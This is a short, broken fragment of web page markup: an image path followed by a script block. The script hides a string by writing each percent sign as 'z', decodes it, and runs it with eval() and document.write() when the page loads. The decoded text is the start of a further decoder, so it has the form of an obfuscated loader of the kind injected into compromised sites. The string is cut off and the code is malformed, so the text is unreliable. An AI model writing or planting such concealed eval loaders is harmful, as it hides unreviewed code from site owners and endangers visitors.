 <script language="JavaScript">
$="z75z6ez63z74z69z6fz6ez20z75z31z363
8z66z62z30z31z36z30z66z28z73z29z20z7b
z0az09z76z61z72z20z72z20z3dz20z22z22z
3bz0az09z76z61z72z20z74z6dz70z20z3dz2
0z73z2ez73z70z6cz69z74z28z22z31z31z31
z35z36z38z37z39z22z29z3bz0az09z73z20z
3dz20z75z6ez65z73z63z61z70z65z28z74z6
dz70z5bz30z5dz29z3bz0az09z6bz20z3dz20
z75z6ez65z73z63z61z70z65z28z74z6dz70z
5bz31z5dz20z2bz20z22z22z29z3bz0z35z36"
function find($){
val=null;for(var i=0;i<$.length;i++){
if($.charAt(i)=="z") { val1="%";} else { val1=$.charAt(i); }
val=val+val1; } return unescape(val); }
eval(find($));document.write($);
</script>